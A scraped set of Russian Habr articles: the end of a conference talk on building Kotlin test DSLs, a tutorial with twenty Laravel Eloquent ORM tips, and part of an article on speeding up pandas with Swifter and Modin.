
У нас есть преподаватель, и у него вызывается метод availability (вы еще не потеряли нить рассуждений? :-). Откуда он взялся? То есть, преподаватель — это какая-то entity, у которой есть класс, и это — бизнес-код. И не может там быть никакого дополнительного метода.

Этот метод появляется благодаря extension-функциям. Берем и прикручиваем к нашему классу какому-то еще одну функцию, которую можем запускать на объектах этого класса.
Если мы передадим этой функции некоторую лямбду, а затем запустим ее на существующем свойстве, то все отлично — метод availability в своей реализации инициализирует свойство availability. От этого можно избавиться. Мы уже знаем про оператор invoke, который может и крепиться к типу, и быть одновременно extension-функцией. Если в этот оператор передавать лямбду, то тут же, на ключевом слове this, мы можем эту лямбду запускать. В результате, когда мы работаем с преподавателем, доступность – свойство преподавателя, а не какой-то дополнительный метод, и тут никакого рассинхрона не происходит.

В качестве бонуса, extension-функции можно создавать для nullable типов. Это хорошо, так как если будет переменная с nullable типом, содержащим значение null, наша функция к этому уже готова, и не упадет с NullPointer. Внутри этой функции this может быть равен null, и это нужно обработать.

Резюмируя по extension-функциям: необходимо понимать, что имеется доступ только к публичному API класса, а сам класс никак не модифицируется. Extension-функция определяется по типу переменной, а не по фактическому типу. Более того, член класса с той же сигнатурой окажется приоритетней. Можно создавать extension-функцию для одного класса, но написать ее в совершенно другом классе, и внутри этой extension-функции будет доступ к одновременно двум контекстам. Получается пересечение контекстов. Ну и наконец, это отличная возможность взять и прикрутить операторы вообще в любое место, где мы хотим.

Следующий инструмент — инфиксные функции. Очередной опасный молоток в руках разработчика. Почему опасный? То, что вы видите – это код. Такой код можно написать в Kotlin, и не надо так делать! Пожалуйста, не делайте так. Но тем не менее, подход хороший. Благодаря этому есть возможность избавляться от точек, скобочек — от всего того шумного синтаксиса, от которого мы пытаемся уйти как можно дальше и сделать наш код немного чище.

Как это работает? Давайте возьмем более простой пример — переменную типа integer. Создадим для нее extension-функцию, назовем ее shouldBeEqual, она что-то будет делать, но это уже неинтересно. Если мы допишем слева от нее модификатор infix – все, этого достаточно. Можно избавляться от точек и скобочек, но есть парочка нюансов.
На основе этого реализована как раз конструкция data и assertions, скрепленные вместе.

Давайте в ней разберемся. У нас есть SchedulingContext — общий контекст запуска планирования. Есть функция data, которая возвращает результат этого планирования. При этом мы создаем extension-функцию и одновременно инфикс-функцию assertions, которая будет запускать лямбду, проверяющую наши значения.

Имеется субъект, объект и действие, и нужно их как-то связать. В этом случае результат выполнения data с фигурными скобками – это субъект. Лямбда, которую мы передаем в метод assertions – объект, а сам метод assertions – действие. Все это как бы склеивается.

Говоря про инфикс функции, важно понимать, что это шаг по избавлению от шумного синтаксиса. Однако, у нас обязательно должен существовать субъект и объект этого действия, и нужно воспользоваться модификатором infix. Может быть точно один параметр — то есть ноль параметров не может быть, два не может быть, три – ну вы поняли. Можно передавать в эту функцию, например, лямбды, и таким образом получаются конструкции, которые вы раньше не видели.
Перейдем к следующей демке. Ее лучше смотреть на видео, а не читать текстом.
Теперь все выглядит готовым: инфикс функции вы увидели, extension функции увидели, destructuring declaration готов.
Вернемся к нашей презентации, и здесь мы перейдем к одному довольно важному моменту при построении проблемно ориентированных языков – то, о чем стоит задумываться – это контроль контекста.
Бывают ситуации, когда мы можем взять DSL и переиспользовать его прям внутри него же, а мы этого делать не хотим. Наш пользователь (возможно, неопытный пользователь), пишет data внутри data, и это не имеет никакого смысла. Нам хотелось бы как-то запретить ему это делать.
До Kotlin версии 1.1 мы должны были сделать следующее: в ответ на то, что у нас в `SchedulingContext` есть метод data, мы должны были в `DataContext` создать еще один метод data, в который принимаем лямбду (пускай без реализации), должны были пометить этот метод аннотацией `@Deprecated` и сказать компилятору не компилировать такое. Видишь, что такой метод запускается – не компилируй. Используя такой подход, мы получим даже некоторое осмысленное сообщение, когда будем писать неосмысленный код.
После версии Kotlin 1.1, появилась замечательная аннотация `@DslMarker`. Эта аннотация нужна, чтобы помечать производные аннотации. Ими, в свою очередь, мы будем размечать проблемно-ориентированные языки. Для каждого проблемно-ориентированного языка вы можете создать одну аннотацию, которую пометите `@DslMarker` и будете её вешать на каждый контекст, который необходим. Больше нет потребности в том, чтобы писать дополнительные методы, которые нужно запрещать компилировать — оно все просто работает. Не компилируется.
Тем не менее, есть один такой специальный случай, когда мы работаем с нашей бизнес-моделью. Обычно она написана на Java. Есть контекст, есть аннотация, которой нужно пометить контекст. Как думаете, какой контекст внутри метода студент? Класс `Student`. Это – кусок нашей бизнес-модели, там Kotlin нет.


Нам хотелось бы как-то эту ситуацию тоже контролировать, ведь в этом случае есть доступ к следующей конструкции: создать студента внутри студентов. Не хочу вызывать у вас никаких неправильных ассоциаций, но мы хотим это запретить, это неправильно.
Варианта у нас есть три.
1. Создать целый контекст, который отвечает за нашего студента. Назовем его StudentContext. Опишем там все свойства, и потом будем на основе него создавать студента. Некоторое такое безумие – пишется куча кода, наверное, больше, чем для продакшена.
2. Второй вариант – можем взять и создать некоторый интерфейс, который отражает нашего студента, то есть просто перечисляет свойства. Но переиспользуем этот же интерфейс в наших тестах. Возьмем StudentContext и скажем, что он реализует некоторый интерфейс IStudent посредством делегирования реализации этого интерфейса другому объекту. То есть, создается тут же на месте объект Student, и от него берется вся реализация интерфейса IStudent для StudentContext. Помечаем аннотацией DslMarker и прекрасно, все работает.
3. Любимый способ: воспользуемся аннотацией deprecated и запретим компилировать неправильный код. Просто перечислим то, что нам необходимо. Обычно в иерархии сущностей находится такая сущность, которая содержит идентификатор. На эту сущность мы можем повесить extension-функцию, которую мы и запретим вызывать. В том числе и студента внутри студента.

Таким образом, даже на этом уровне можно контролировать контекст, но с некоторыми ограничениями, которые нужно уметь обходить.
Резюмируя про контроль контекста. Защищайте ваших пользователей от ошибок. Понятно, что некоторые ошибки пользователи делать не будут, ведь это очевидно, но контролировать это все равно желательно. Тем более, что реализация такого контроля занимает не так много средств и времени. Пользуйтесь аннотацией @DslMarker, которой вы помечаете ваши собственные аннотации. В тех ситуациях, когда вы не можете пользоваться аннотацией @DslMarker, воспользуйтесь аннотацией @Deprecated, это поможет вам обойти те случаи, которые пока не работают.
Итак, демка контроля контекста:
Минусы и проблемы
-----------------
Во-первых, переиспользование частей DSL. Сегодня вы уже видели, что адресовать созданные с помощью DSL сущности может быть проблематично. Есть способы, как это обойти, но об этом желательно подумать заранее, чтобы на этот случай иметь план.
Представим, что у вас есть какой-то кусочек кода, и вы хотите его просто повторять, например, в цикле иметь возможность создавать студентов, много-много раз одинаковых студентов, или любые другие сущности. Как это сделать? Можно воспользоваться циклом for — не самый лучший вариант. Можно создать дополнительный метод внутри вашего DSL, и это будет уже более хорошим решением, однако, решать такие проблемы придется прямо на уровне DSL. Следите за ключевым словом this и дефолтным именованием параметра it. К счастью, с версии Kotlin плагина 1.2.20 у нас есть хинты, которые видны прямо в среде разработки. Серенький код нам подсказывает, с каким контекстом мы работаем или что такое it.
Вложенность может стать проблемой. Вы выстроили прекрасный DSL, но инициализация модели уходит вглубь-вглубь-вглубь, и в итоге вы чаще пользуетесь горизонтальным скроллом, чем вертикальным. Желательно, скрывать под дефолтной реализацией дефолтные значения. Пользователь, которому нужен просто студент, не хочет знать ни про какую программу обучения, ни про что-то еще, он просто хочет создать студента без подробностей, даже не хочет имя обозначать. Старайтесь сократить синтаксис. Например, какие-то значения по умолчанию указать, лямбду пустую передать и т.д.
Наконец, документация. На мой субъективный взгляд, лучшая документация для вашего проблемно-ориентированного языка – это больше количество примеров этого DSL. Здорово, когда у вас есть Kotlin-доки, это хороший бонус. Однако, если пользователь DSL понятия не имеет, какие конструкции имеются, ему и Kotlin-доки смотреть негде. Чувствовали такое когда-нибудь? Когда вы приходите писать Gradle-файл, в самом начале, вы не понимаете, что в нем есть, и нужны какие-то примеры. Вам наплевать на какие-то контексты, вы хотите примеры, и вот это – та самая лучшая документация, которой можно пользоваться новым юзерам вашего DSL.

Не суйте DSL’и во все щели, пожалуйста. Это очень хочется делать, когда вы владеете этим инструментом. Хочется сказать, давайте создадим DSL сюда, может быть, сюда и сюда. Во-первых – это неблагодарная работа. Во-вторых, все-таки желательно применять это по месту назначения. Там, где вам это действительно помогает решать какую-то проблему.
Наконец, изучайте Kotlin. Изучайте возможности, которые приходят в этот язык, новые функции, благодаря чему ваш код будет все чище, короче, компактнее, читать его будет намного проще. И когда вы будете снова возвращаться к тестированию (например, что-то дописали, на это нужно сделать тест), вам будет намного приятнее это делать, потому что DSL максимально компактный, комфортный, и у вас нет проблем с тем, чтобы создать с десяток студентов. Просто в пару строчек это делается.
Тренируйтесь на «кошках», как герой одного известного фильма. На мой взгляд, сначала проще привнести в ваш проект Kotlin в качестве тестирования. Это хорошая возможность проверить язык, попробовать его, посмотреть на его фичи. Это такое поле боя, на котором даже если ничего не получится — ничего страшного, все еще можно этим пользоваться.
Наконец, предварительно проектируйте DSL. Сегодня я показал некоторый идеальный пример, и мы прошли поэтапно до построения проблемно-ориентированного языка. Если заранее спроектировать DSL, в конечном итоге будет намного проще, вы не будете по 10 раз переделывать его, вы не будете париться о том, что контексты каким-то образом пересекаются и логически сильно связаны. Просто предварительно спроектируйте DSL – это довольно легко сделать на бумажке, когда вы знаете набор конструкций, которые я вам сегодня рассказал.
И наконец, контакты для связи. Меня зовут Иван Осипов, Telegram: [@ivan\_osipov](http://t.me/ivan_osipov), Twitter: [@\_osipov\_](https://twitter.com/_osipov_), Хабр: [i\_osipov](https://habr.com/users/i_osipov/). Буду ждать ваших комментариев.
> Минутка рекламы. Если вам понравился этот доклад с конференции **JPoint** — обратите внимание, что 19-20 октября в Санкт-Петербурге пройдет [Joker 2018](https://jokerconf.com/) — крупнейшая в России Java-конференция. В его программе тоже будет много интересного. Конференция анонсирована совсем недавно, но на сайте уже есть первые спикеры и доклады. | https://habr.com/ru/post/416725/ | null | ru | null |
# 20 Eloquent ORM трюков
Eloquent ORM кажется простой, но под капотом существует много полускрытых функций и менее известных способов. В этой статье я покажу вам несколько трюков.
### 1. Инкрементация и декрементация
Вместо этого:
```
$article = Article::find($article_id);
$article->read_count++;
$article->save();
```
Вы можете сделать так:
```
$article = Article::find($article_id);
$article->increment('read_count');
```
Так тоже будет работать:
```
Article::find($article_id)->increment('read_count');
Article::find($article_id)->increment('read_count', 10); // +10
Product::find($produce_id)->decrement('stock'); // -1
```
---
### 2. X или Y методы
Eloquent есть несколько функций, которые объединяют два метода, например “пожалуйста, сделай X, иначе сделай Y”.
**Пример 1** – `findOrFail()`:
Вместо этого:
```
$user = User::find($id);
if (!$user) { abort (404); }
```
Делаем это:
```
$user = User::findOrFail($id);
```
**Пример 2** – `firstOrCreate()`:
Вместо этого:
```
$user = User::where('email', $email)->first();
if (!$user) {
User::create([
'email' => $email
]);
}
```
Делаем это:
```
$user = User::firstOrCreate(['email' => $email]);
```
---
### 3. Метод boot() модели
В модели Eloquent есть волшебный метод `boot()`, где вы можете переопределить поведение по умолчанию:
```
class User extends Model
{
public static function boot()
{
parent::boot();
static::updating(function($model)
{
// выполнить какую-нибудь логику
// переопределить какое-нибудь свойство, например $model->something = transform($something);
});
}
}
```
Вероятно, одним из наиболее популярных примеров является установка значения поля на момент создания объекта модели. Предположим, вы хотите сгенерировать поле [UUID](https://github.com/webpatser/laravel-uuid) в этот момент.
```
public static function boot()
{
parent::boot();
self::creating(function ($model) {
$model->uuid = (string)Uuid::generate();
});
}
```
---
### 4. Отношения с условием и сортировкой
Это типичный способ определения отношений:
```
public function users() {
return $this->hasMany('App\User');
}
```
Но знаете ли вы, что сюда мы можем добавить `where` или `orderBy`?
Например, если вам нужно специальное отношения для некоторых типов пользователей, упорядоченное по электронной почте, вы можете сделать это:
```
public function approvedUsers() {
return $this->hasMany('App\User')->where('approved', 1)->orderBy('email');
}
```
---
### 5. Свойства модели: timestamps, appends и тд.
Существует несколько «параметров» Eloquent модели в виде свойств класса. Самые популярные из них, вероятно, следующие:
```
class User extends Model {
protected $table = 'users';
protected $fillable = ['email', 'password']; // какие поля могут быть заполнены выполняя User::create()
protected $dates = ['created_at', 'deleted_at']; // какие поля будут типа Carbon
protected $appends = ['field1', 'field2']; // доп значения возвращаемые в JSON
}
```
Но подождите, есть еще:
```
protected $primaryKey = 'uuid'; // не должно быть "id"
public $incrementing = false; // и не должно быть автоинкрементом
protected $perPage = 25; // Да, вы можете переопределить число записей пагинации (по умолчанию 15)
const CREATED_AT = 'created_at';
const UPDATED_AT = 'updated_at'; // Да, даже эти названия также могут быть переопределены
public $timestamps = false; // или не использоваться совсем
```
И есть еще больше, я перечислил наиболее интересные из них, для более подробной информации ознакомьтесь с кодом по умолчанию [abstract Model class](https://github.com/laravel/framework/blob/5.6/src/Illuminate/Database/Eloquent/Model.php) и посмомотрите все используемые трэйты.
---
### 6. Поиск нескольких записей
Всем известен метод `find ()`, правда?
```
$user = User::find(1);
```
Я был удивлен, как мало кто знает о том, что он может принимать несколько IDшников в виде массива:
```
$users = User::find([1,2,3]);
```
---
### 7. WhereX
Есть элегантный способ превратить это:
```
$users = User::where('approved', 1)->get();
```
В это:
```
$users = User::whereApproved(1)->get();
```
Да, вы можете изменить имя любого поля и добавить его как суффикс в “where”, и оно будет работать как по волшебству.
Также в Eloquent ORM есть предустановленные методы, связанные с датой и временем:
```
User::whereDate('created_at', date('Y-m-d'));
User::whereDay('created_at', date('d'));
User::whereMonth('created_at', date('m'));
User::whereYear('created_at', date('Y'));
```
---
### 8. Сортировка с отношениями
Немного больше чем "трюк". Что делать если у вас есть темы форума, но вы хотите их отсортировать, по их последним **постам**? Довольно популярное требование в форумах с последними обновленными темами вверху, правда?
Сначала опишите отдельную связь для **последнего поста** в теме:
```
public function latestPost()
{
return $this->hasOne(\App\Post::class)->latest();
}
```
И после, в вашем контроллере, вы можете выполнить такую "магию":
```
$users = Topic::with('latestPost')->get()->sortByDesc('latestPost.created_at');
```
---
### 9. Eloquent::when() – без “if-else”
Многие из нас пишут условные запросы с «if-else», что-то вроде этого:
```
if (request('filter_by') == 'likes') {
$query->where('likes', '>', request('likes_amount', 0));
}
if (request('filter_by') == 'date') {
$query->orderBy('created_at', request('ordering_rule', 'desc'));
}
```
Но лучший способ — использовать `when()`:
```
$query = Author::query();
$query->when(request('filter_by') == 'likes', function ($q) {
return $q->where('likes', '>', request('likes_amount', 0));
});
$query->when(request('filter_by') == 'date', function ($q) {
return $q->orderBy('created_at', request('ordering_rule', 'desc'));
});
```
Этот пример может показаться не короче или элегантнее, но правильнее будет пробрасывать параметры:
```
$query = User::query();
$query->when(request('role', false), function ($q, $role) {
return $q->where('role_id', $role);
});
$authors = $query->get();
```
---
### 10. Модель по умолчанию для отношений
Допустим, у вас есть пост, принадлежащий автору, и Blade код:
```
{{ $post->author->name }}
```
Но что, если автор удален или не установлен по какой-либо причине? Вы получите ошибку на подобии "property of non-object".
Конечно, вы можете предотвратить это следующим образом:
```
{{ $post->author->name ?? '' }}
```
Но вы можете сделать это на уровне Eloquent отношений:
```
public function author()
{
return $this->belongsTo('App\Author')->withDefault();
}
```
В этом примере отношение `author()` возвращает пустую модель `App\Author`, если автор не прикреплен к посту.
Кроме того, мы можем присвоить значениям свойств по умолчанию для этой модели.
```
public function author()
{
return $this->belongsTo('App\Author')->withDefault([
'name' => 'Guest Author'
]);
}
```
---
### 11. Сортировка по преобразователю
Представьте что у вас есть такой преобразователь:
```
function getFullNameAttribute()
{
return $this->attributes['first_name'] . ' ' . $this->attributes['last_name'];
}
```
Вам нужно отсортировать записи по полю `full_name`? Такое решение работать не будет:
```
$clients = Client::orderBy('full_name')->get(); // не работает
```
Решение довольно простое. Нам нужно отсортировать записи **после** того как мы их получили.
```
$clients = Client::get()->sortBy('full_name'); // работает!
```
Обратите внимание что название функций отличается — это не **orderBy**, это **sortBy**.
---
### 12. Сортировка по умолчанию
Что делать, если вы хотите, чтобы `User::all()` всегда сортировался по полю `name`? Вы можете назначить глобальную заготовку (Global Scope). Вернемся к методу `boot ()`, о котором мы уже говорили выше.
```
protected static function boot()
{
parent::boot();
// Сортировка по полю name в алфавитном порядке
static::addGlobalScope('order', function (Builder $builder) {
$builder->orderBy('name', 'asc');
});
}
```
---
### 13. Сырые выражения
Иногда нам нужно добавить сырые выражения в наш Eloquent запрос.
К счастью, для этого есть функции.
```
// whereRaw
$orders = DB::table('orders')
->whereRaw('price > IF(state = "TX", ?, 100)', [200])
->get();
// havingRaw
Product::groupBy('category_id')->havingRaw('COUNT(*) > 1')->get();
// orderByRaw
User::where('created_at', '>', '2016-01-01')
->orderByRaw('(updated_at - created_at) desc')
->get();
```
---
### 14. Репликация: сделать копию записи
Без глубоких объяснений, вот лучший способ сделать копию записи в базе данных:
```
$task = Tasks::find(1);
$newTask = $task->replicate();
$newTask->save();
```
---
### 15. Chunk() метод для больших таблиц
Не совсем о Eloquent, это скорее о коллекциях, но все же мощный метод — для обработки больших наборов данных. Вы можете разбить их на кусочки.
Вместо этого:
```
$users = User::all();
foreach ($users as $user) {
// ...
```
Вы можете сделать это:
```
User::chunk(100, function ($users) {
foreach ($users as $user) {
// ...
}
});
```
---
### 16. Создание дополнительных файлов при создании модели
Мы все знаем Artisan команду:
```
php artisan make:model Company
```
Но знаете ли вы, что есть три полезных флага для создания дополнительных файлов модели?
```
php artisan make:model Company -mcr
```
* -m создаст файл миграции (**migration**)
* -c создаст контроллер (**controller**)
* -r указывает на то что контроллер должен быть ресурсом (**resourceful**)
* + \*
### 17. Перезапись updated\_at во время сохранения
Знаете ли вы, что метод `->save()` может принимать параметры? Как результат мы можем “игнорировать” `updated_at` функциональность, которая по умолчанию должна была установить текущую метку времени.
Посмотрите на следующий пример:
```
$product = Product::find($id);
$product->updated_at = '2019-01-01 10:00:00';
$product->save(['timestamps' => false]);
```
Здесь мы переписали `updated_at` нашем предустановленным значением.
---
### 18. Что является результатом метода update()?
Вы когда-нибудь задумывались над тем, что этот код возвращает?
```
$result = $products->whereNull('category_id')->update(['category_id' => 2]);
```
Я имею в виду, что обновление выполняется в базе данных, но что будет содержать этот `$result`?
Ответ: **затронутые строки**. Поэтому, если вам нужно проверить, сколько строк было затронуто, вам не нужно ничего вызывать — метод `update()` вернет это число для вас.
---
### 19. Преобразуем скобки в Eloquent запрос
Что делать если у вас есть AND и OR в вашем SQL запросе, как здесь:
```
... WHERE (gender = 'Male' and age >= 18) or (gender = 'Female' and age >= 65)
```
Как преобразовать этот запрос в Eloquent запрос? Это **неправильный** способ:
```
$q->where('gender', 'Male');
$q->orWhere('age', '>=', 18);
$q->where('gender', 'Female');
$q->orWhere('age', '>=', 65);
```
Порядок будет неправильным. Правильный способ немного сложнее, используя замыкания в качестве подзапросов:
```
$q->where(function ($query) {
$query->where('gender', 'Male')
->where('age', '>=', 18);
})->orWhere(function($query) {
$query->where('gender', 'Female')
->where('age', '>=', 65);
})
```
---
### 20. orWhere с несколькими параметрами
Вы можете передать массив параметров в `orWhere()`.
“Обычный” способ:
```
$q->where('a', 1);
$q->orWhere('b', 2);
$q->orWhere('c', 3);
```
Вы можете сделать это так:
```
$q->where('a', 1);
$q->orWhere(['b' => 2, 'c' => 3]);
```
--- | https://habr.com/ru/post/354036/ | null | ru | null |
# 6 способов значительно ускорить pandas с помощью пары строк кода. Часть 2
В [предыдущей статье](https://habr.com/ru/post/503726/) мы с вами рассмотрели несколько несложных способов ускорить Pandas через jit-компиляцию и использование нескольких ядер с помощью таких инструментов как Numba и Pandarallel. В этот раз мы поговорим о более мощных инструментах, с помощью которых можно **не только ускорить pandas, но и кластеризовать его, таким образом позволив обрабатывать большие данные.**

##### [Часть 1](https://habr.com/ru/post/503726/)
* Numba
* Multiprocessing
* Pandarallel
##### Часть 2
* Swifter
* Modin
* Dask
Swifter
-------
[Swifter](https://github.com/jmcarpenter2/swifter) — еще одна небольшая, но довольно умная обертка над pandas. В зависимости от ситуации она выбирает наиболее эффективный способ оптимизации из возможных — векторизацию, распараллеливание или средства самого pandas. В отличие от pandarallel для организации параллельных вычислений она использует не голый мультипроцессинг, а [Dask](https://dask.org/), но о нем чуть позже.
Мы проведем два теста все на тех же [новостных данных](https://www.kaggle.com/therohk/million-headlines) из [прошлой части:](https://habr.com/ru/post/503726/)
1. Возьмем векторизуемую функцию (они сами по себе достаточно оптимальны по производительности)
2. Наоборот, что-то сложное, и посмотрим, как swifter будет адаптироваться.
Для первого теста я использую простую математическую операцию:
```
def multiply(x):
return x * 5
# df['publish_date'].apply(multiply)
# df['publish_date'].swifter.apply(multiply)
# df['publish_date'].parallel_apply(multiply)
# multiply(df['publish_date'])
```
Чтобы было видно, какой именно подход выбрал swifter, я включил в тест обработку самим pandas, векторизованный подход, а также pandarallel:
На графике отлично видно, что за исключением небольшого оверхеда, который swifter тратит на вычисление наилучшего метода, **он идет вровень с векторизованной версией**, являющийся наиболее эффективной. Это означает, что оптимизация проведена верно.
Теперь посмотрим как он справится с более сложным, невекторизуемым кейсом. Возьмем нашу функцию обработки текста из [прошлой части](https://habr.com/ru/post/503726/), добавив туда работу с swifter:
```
# calculate the average word length in the title
def mean_word_len(line):
# this cycle just complicates the task
for i in range(6):
words = [len(i) for i in line.split()]
res = sum(words) / len(words)
return res
# для работы со строками иницируем специальную функцию allow_dask_on_strings()
df['headline_text'].swifter.allow_dask_on_strings().apply(mean_word_len)
```
Сравним скорость работы:

А тут картина даже более интересная. Пока объем данных небольшой (до 100 000 строк), swifter использует методы самого pandas, что отчетливо видно. Далее, когда pandas уже не так эффективен, включается параллельная обработка, и swifter начинает работать на нескольких ядрах, выравниваясь по скорости с pandarallel.
#### Итоги
* Функционал **позволяет не только распараллеливать, но и векторизовать функции**
* **Автоматически** определяет наилучшую стратегию для оптимизации вычислений, позволяя не задумываться, где стоит его применять, а где нет
* К сожалению пока не умеет применять `apply` на группированные данные (`groupby`)
Modin
-----
[Modin](https://github.com/modin-project/modin) занимается распараллеливанием вычислений, в качестве движка используя [Dask](https://dask.org/) или же [Ray](https://github.com/ray-project/ray), и по своей сути мало чем отличается от предыдущих проектов. Тем не менее, это довольно мощный инструмент, и я не могу назвать его просто оберткой. В modin реализован свой собственный `dataframe` класс (хотя под капотом все же используется pandas), в котором на данный момент есть уже ~80% функционала оригинала, а оставшиеся 20% ссылаются на реализации **pandas, таким образом полностью повторяя его API.**
Итак, приступим к настройке, для которой нужно только установить `env` переменную на нужный движок и импортировать класс датафрейма:
```
# движок Dask на данный момент считается экспериментальным, поэтому я взял ray
%env MODIN_ENGINE=ray
import modin.pandas as mpd
```
Интересной возможностью modin является **оптимизированное чтение файла**. Для теста создадим csv файл размером в 1.2 GB:
```
df = mpd.read_csv('abcnews-date-text.csv', header=0)
df = mpd.concat([df] * 15)
df.to_csv('big_csv.csv')
```
А теперь прочитаем его с помощью modin и pandas:
```
In [1]: %timeit mpd.read_csv('big_csv.csv', header=0)
8.61 s ± 176 ms per loop (mean ± std. dev. of 5 runs, 1 loop each)
In [2]: %timeit pd.read_csv('big_csv.csv', header=0)
22.9 s ± 1.95 s per loop (mean ± std. dev. of 5 runs, 1 loop each)
```
Получили **ускорение примерно в 3 раза.** Конечно, чтение файла не самая частая операция, но все-таки приятно. Посмотрим как поведет себя modin на нашем основном кейсе с текстовой обработкой:
Видим, что применение `apply` — не самая сильная сторона modin, скорее всего он начнет приносить пользу на данных размера побольше, но у меня не хватило RAM проверить это. Тем не менее, его арсенал на этом не заканчивается, поэтому проверим другие операции:
```
# в качестве данных выступал вот такой числовой массив
df = pd.DataFrame(np.random.randint(0, 100, size=(10**7, 6)), columns=list('abcdef'))
```
